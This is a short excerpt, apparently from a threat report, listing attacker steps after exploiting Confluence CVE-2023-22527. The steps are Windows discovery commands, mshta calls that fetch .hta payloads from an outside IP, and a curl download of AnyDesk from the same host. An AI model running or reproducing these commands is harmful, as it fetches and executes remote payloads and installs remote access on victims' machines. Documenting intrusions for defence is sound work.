 Confluence RCE Exploit (CVE-2023-22527)
Windows Server Discovery
net user
whoami
query user
Metasploit Execution
mshta http://92.51.2.22:443/UsySLX1n.hta
mshta http://92.51.2.22:443/TNillGnQ.hta
AnyDesk Installation
curl http://92.51.2.22:8088/AnyDesk.msi -OutFile AnyDesk.msi